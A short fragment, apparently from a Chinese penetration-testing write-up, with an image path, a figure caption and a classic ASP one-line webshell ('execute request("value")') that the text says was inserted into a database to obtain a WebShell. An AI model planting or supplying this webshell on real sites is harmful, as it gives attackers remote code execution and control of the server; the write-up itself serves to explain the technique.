 1
<%execute request("value")%>
图 4
一句话木马数据库让它查。查呀？查
结果当然是顺理成章的拿到WebShell